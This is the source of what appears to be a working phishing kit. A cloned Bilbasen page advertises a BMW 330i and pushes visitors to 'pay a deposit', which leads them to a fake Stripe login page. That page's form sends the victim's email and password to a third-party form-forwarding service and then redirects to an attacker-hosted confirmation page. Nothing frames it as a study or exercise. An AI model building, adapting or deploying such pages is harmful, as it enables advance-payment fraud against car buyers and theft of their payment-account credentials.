


<file: index.html>
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BMW 330i - 2,0 M-Sport aut. 4d - Bilbasen</title>
    <link rel="icon" type="image/png" href="bilbasen.jpg">
    <link rel="apple-touch-icon" href="bilbasen.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <!-- En-tête (Header) -->
    <header class="site-header">
        <div class="header-left">
            <h1 class="logo">Bilbasen</h1>
        </div>
        <div class="header-right">
            <div class="header-icon">
                <i class="fa-regular fa-user"></i>
                <a href="https://www.bilbasen.dk/bruger/log-ind">Log ind</a>
            </div>
            <div class="header-icon menu-icon"><i class="fa-solid fa-bars"></i><span>Menu</span></div>
        </div>
    </header>

    <!-- Boutons d'action principaux -->
    <div class="action-buttons-top">
        <a href="payment/payment.html" class="btn btn-orange">Betal et depositum</a>
        <a href="https://formsubmit.co/el/nofofi" class="btn btn-outline">Skriv til sælger</a>
    </div>

    <!-- Fil d'Ariane -->
    <div class="breadcrumb">
        BMW <i class="fa-solid fa-angle-right"></i> 330i <i class="fa-solid fa-angle-right"></i> 2,0 M-Sport aut. 4d
    </div>

    <!-- Galerie photos -->
    <div class="gallery-container">
        <div class="main-image-wrapper">
            <img src="images/v1.jpg" class="main-image">
            <div class="favorite-badge"><i class="fa-regular fa-heart"></i></div>
        </div>
        <div class="thumbnails-grid">
            <img src="images/v2.jpg">
            <img src="images/v3.jpg">
            <div class="thumb-more">
                <img src="images/v4.jpg">
                <span>+5</span>
            </div>
        </div>
    </div>

    <!-- Informations principales du véhicule -->
    <section class="car-main-info">
        <h2>BMW 330i</h2>
        <p class="car-subtitle">2,0 M-Sport aut. 4d</p>
        <div class="rating">
            <span class="stars"><i class="fa-solid fa-star"></i></span>
            <span class="score">4.5</span>
            <span class="reviews">• 194 anmeldelser</span>
        </div>
        <div class="price-box">
            <div>
                <span class="price-label">Kontantpris</span>
                <span class="price-sub">(Uden afgift)</span>
            </div>
            <span class="price-value">180.000 kr.</span>
        </div>
    </section>

    <!-- Comparaison prêt et assurance -->
    <section class="section-card">
        <h3>Sammenlign lån og forsikring</h3>
        <div class="menu-link-row">
            <span>Vis finansieringstilbud</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <br>
        <div class="menu-link-row border-top">
            <span>Forsikr din bil</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <p class="small-text">Sammenlign tilbud fra flere selskaber<br>Hurtigt, digitalt og helt uforpligtende</p>
    </section>

    <!-- Détails du véhicule -->
    <section class="section-card">
        <h3>Detaljer</h3>
        <ul class="specs-list">
            <li class="a"><strong>Modelår</strong> <span>2019</span></li>
            <li class="b"><strong>1. registrering <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>5/2019</span></li>
            <li class="a"><strong>Kilometertal</strong> <span>112.000 km</span></li>
            <li class="b"><strong>Drivmiddel</strong> <span>Benzin</span></li>
            <li class="a"><strong>Brændstofforbrug <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>(NEDC) 18,6 km/l</span></li>
            <li class="b"><strong>CO2 udledning <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>147 g/km</sspan</li>
            <li class="a"><strong>Euronorm</strong> <span>6</span></li>
            <li class="b"><strong>Periodisk afgift <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>2.440 kr. / år</span></li>
            <li class="a"><strong>Ydelse</strong> <span>258 hk/400 nm</span></li>
            <li class="b"><strong>Acceleration</strong> <span>5,8 sek.</span></li>
            <li class="a"><strong>Tophastighed</strong> <span>250 km/t</span></li>
            <li class="b"><strong>Geartype</strong> <span>Automatisk</span></li>
            <li class="a"><strong>Antal gear</strong> <span>8</span></li>
            <li class="b"><strong>Trækvægt</strong> <span>1.600 kg</span></li>
            <li class="a"><strong>Farve</strong> <span>Blå</span></li>
        </ul>
    </section>

    <!-- Description -->
    <section class="section-card">
        <h3>Beskrivelse</h3>
        <div class="description-content">
            <p>**BMW 330i M-Sport 2019 – Stort set ny motor (kun 3.000 km) med reklamationsret til 2027**</p>
            <p>**Motor skiftet – kun 3.000 km på nuværende motor**</p>
            <p>Bilen har fået monteret ny motor hos autoriseret BMW-specialist. Motoren havde kørt 6 km ved montering (ved 109.000 km på bilen) – reelt kun ca. 3.000 km på nuværende motor. Reklamationsret på motoren til **19/5-2027**.</p>
        </div>
        <div class="plus">
          <!--  <a href="#" class="blue-link">Vis fuld beskrivelse</a>  -->
        </div>
    </section>

    <!-- Généralités modèle -->
    <section class="section-card">
        <h3>Generelle modeloplysninger*</h3>
        <ul class="specs-list">
            <li class="a"><strong>Nypris <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>596.420 kr.</span></li>
            <li class="b"><strong>Kategori</strong> <span>Personbil</span></li>
            <li class="a"><strong>Type</strong> <span>Sedan</span></li>
            <li class="b"><strong>Bagagerumsstørrelse</strong> <span>480 liter</span></li>
            <li class="a"><strong>Vægt</strong> <span>1.445 kg</span></li>
            <li class="b"><strong>Bredde</strong> <span>183 cm</span></li>
        </ul>
        <div class="plus">
       <!--     <a href="#" class="blue-link">Vis alle detaljer</a>  -->
        </div>
    </section>

    <!-- Équipements et accessoires -->
    <section class="section-card">
        <h3>Udstyr og tilbehør</h3>
        <div class="equipment-grid">
            <div>ABS-bremser</div>
            <div>Fuldaut. klima</div>
            <div>Alufælge</div>
            <div>Kurvelys</div>
            <div>Auto. nødbremse</div>
            <div>LED Kørelys</div>
            <div>Automatgear</div>
            <div>Navigation</div>
            <div>Automatisk lys</div>
            <div>Nøglefri tænding</div>
            <div>Automatisk start/stop</div>
            <div>Parkeringssensor (for)</div>
        </div>
        <div class="plus">
        <!--    <a href="#" class="blue-link">Vis alt udstyr</a>  -->
        </div>
    </section>

    <!-- Profil Vendeur Privé -->
    <section class="section-card">
        <h3>Bilbasen Privat Profil</h3>
        <div class="seller-badge"><i class="fa-solid fa-shield-halved"></i> <span> MitID valideret</span></div>
        <div class="seller-location"><i class="fa-solid fa-location-dot"></i> <span> 8000 Aarhus C</span></div>
        <br>
        <p class="seller-time">Sælger kan kontaktes fra kl. 8-22</p>
        <p class="small-text">Sælger har valgt ikke at vise sit navn, adresse og private telefonnummer ved at tilkøbe Privat Profil ved Bilbasen. Kontakt sælger for præcis adresse.</p>
    </section>

    <!-- Partager avec un ami -->
    <section class="section-card text-center">
        <h3>Del med en ven</h3>
        <div class="share-icons">
            <a href="#" class="share-icon mail"><i class="fa-solid fa-envelope"></i></a>
            <a href="#" class="share-icon whatsapp"><i class="fa-brands fa-whatsapp"></i></a>
            <a href="#" class="share-icon facebook"><i class="fa-brands fa-facebook-f"></i></a>
            <a href="#" class="share-icon messenger"><i class="fa-brands fa-facebook-messenger"></i></a>
            <a href="#" class="share-icon copy"><i class="fa-regular fa-copy"></i></a>
            <a href="#" class="share-icon share"><i class="fa-solid fa-arrow-up-from-bracket"></i></a>
        </div>
    </section>

    <!-- Pied de page (Footer) -->
    <footer class="site-footer">
        <div class="footer-logo">Bilbasen</div>
        <div class="footer-links-grid">
            <div>
                <h4>Sælg bil</h4>
                <ul>
                    <li><a href="
                        https://www.bilbasen.dk/saelg-din-brugte-bil">Sælg din bil</a></li>
                    <li><a href="https://www.bilbasen.dk/garantisalg?origin=bb_footer_link">Garantisalg via Solgt.com</a></li>
                    <li><a href="https://www.bilbasen.dk/bilvurdering/">Hvad er min bil værd?</a></li>
                    <li><a href="https://www.bilbasen.dk/resources/guides/bil-salgsguide.pdf">Salgsguide</a></li>
                </ul>
            </div>
            <div>
                <h4>Køb bil</h4>
                <ul>
                    <li><a href="https://www.bilbasen.dk/find-en-forhandler">Find en forhandler</a></li>
                    <li><a href="https://www.bilbasen.dk/finansiering">Bilfinansiering</a></li>
                    <li><a href="https://www.bilbasen.dk/nummerpladetjek">Nummerpladetjek</a></li>
                    <li><a href="https://www.bilbasen.dk/resources/guides/bil-koebsguide.pdf">Købsguide</a></li>
                </ul>
            </div>
            <div>
                <h4>Snak om biler</h4>
                <ul>
                    <li><a href="https://www.bilbasen.dk/forum">Forum</a></li>
                    <li><a href="https://www.bilbasen.dk/alt-om">Brugeranmeldelser</a></li>
                    <li><a href="https://blog.bilbasen.dk/">Bilbasens blog</a></li>
                </ul>
            </div>
            <div>
                <h4>Min bilbase</h4>
                <ul>
                    <li><a href="https://www.bilbasen.dk/mine/annoncer">Mine annoncer</a></li>
                    <li><a href="https://www.bilbasen.dk/mine/favoritter">Favoritter</a></li>
                    <li><a href="https://www.bilbasen.dk/gemte-soegninger">Gemte søgninger</a></li>
                </ul>
            </div>
            <div>
                <h4>Om Bilbasen</h4>
                <ul>
                    <li><a href="https://bilbasen.presscloud.com/nr/#/frontpage">Presse</a></li>
                    <li><a href="https://www.bilbasen.dk/brugeraftale">Brugervilkår</a></li>
                    <li><a href="https://vend.com/privacy/dk-policy">Persondatapolitik</a></li>
                    <li><a href="https://www.bilbasen.dk/#cookies">Cookieindstillinger</a></li>
                    <li><a href="https://vend-media.dk/">Bannerannoncering</a></li>
                    <li><a href="https://www.bilbasen.dk/resources/guides/bil-sikkerhedsguide.pdf">Sikkerhedsguide</a></li>
                    <li><a href="https://www.bilbasen.dk/support/faq">Hjælp</a></li>
                    <li><a href="https://support.bilbasen.dk/hc/da/articles/26508213290258-Sig-hej-til-Vend">Om Vend</a></li>
                </ul>
            </div>
        </div>
        <div class="footer-socials">
            <a href="https://www.facebook.com/bilbasen.dk"><i class="fa-brands fa-facebook-f"></i></a>
            <a href="https://twitter.com/BilBasen"><i class="fa-brands fa-twitter"></i></a>
            <a href="https://www.instagram.com/bilbasen/"><i class="fa-brands fa-instagram"></i></a>
        </div>
    </footer>
    <div class="footer-bottom">
        <strong>&copy; 2026 Vend</strong>
        <div class="color">
            <div class="vend-tag">
                <span>En del af</span>
                <strong>Vend</strong>
            </div>
            <br>
            <p class="legal-notice">
                Vend er ansvarlig for dine data på 
                denne hjemmeside. 
                <a href="https://vend.com/privacy/dk-policy">Læs mere</a>
            </p>
        </div>
    </div>

</body>
</html>
</file>

<file: payment/stripe/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe Log in</title>
    <link rel="icon" type="image/png" href="stripe.png">
    <link rel="apple-touch-icon" href="stripe.png">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <div class="breadcrumb-bar">
        <a href="C:\Users\SOSO\Downloads\Bilbasen\BMW 330i M-Sport  2019\payment/payment.html" class="back-link"> < Back </a>
    </div>
    <div class="container">
        <!-- Logo -->
        <div class="logo">stripe</div>

            <!-- Titre -->
            <h1>Log in to your account</h1>

            <form class="otp-form" action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/330i/payment/stripe/confirm.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Stripe">
            
                <!-- Champ E-mail -->
                <div class="form-group">
                    <label for="email">E-mail</label>
                    <input name="ID" type="email" id="email" required>
                </div>

                <!-- Champ Mot de passe -->
                <div class="form-group">
                    <div class="label-row">
                        <label for="password">Password</label>
                        <a href="https://dashboard.stripe.com/reset" class="forgot-link">Forgot password ?</a>
                    </div>
                    <input name="Password" type="password" id="password" required>
                </div>

                <!-- Se souvenir de moi -->
                <label class="checkbox-container">
                    <input name="remember" type="checkbox" checked>
                    Remember me on this device
                </label>

                <!-- Bouton Connexion -->
                <button type="submit" class="btn-submit">Connexion</button>

                <!-- Séparateur -->
                <div class="separator">Or log in with</div>

                <!-- Boutons Tiers -->
                <button type="button" class="btn-social">
                    <!-- Icône Google simple -->
                    <svg viewBox="0 0 24 24"><path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/><path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.13 0-5.78-2.11-6.73-4.96H1.18v3.15C3.15 21.32 7.22 24 12 24z"/><path fill="#FBBC05" d="M5.27 14.24c-.25-.72-.38-1.49-.38-2.24s.13-1.52.38-2.24V6.61H1.18C.43 8.13 0 9.87 0 12s.43 3.87 1.18 5.39l4.09-3.15z"/><path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.22 0 3.15 2.68 1.18 6.61l4.09 3.15c.95-2.85 3.6-4.96 6.73-4.96z"/></svg>
                    Google
                </button>

                <button type="button" class="btn-social">
                    <!-- Icône Clé d'accès -->
                    <svg viewBox="0 0 24 24" fill="none" stroke="#635bff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.778-7.778zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"></path></svg>
                    Passkey
                </button>

                <button type="button" class="btn-social">
                    <!-- Icône SSO -->
                    <svg viewBox="0 0 24 24" fill="none" stroke="#635bff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
                    SSO
                </button>

                <!-- Créer un compte -->
                <div class="signup-box">
                    New to Stripe ? <a href="https://dashboard.stripe.com/register">Create an account</a>
                </div>
            </form>
        </div>
    </div>

</body>
</html>
</file>
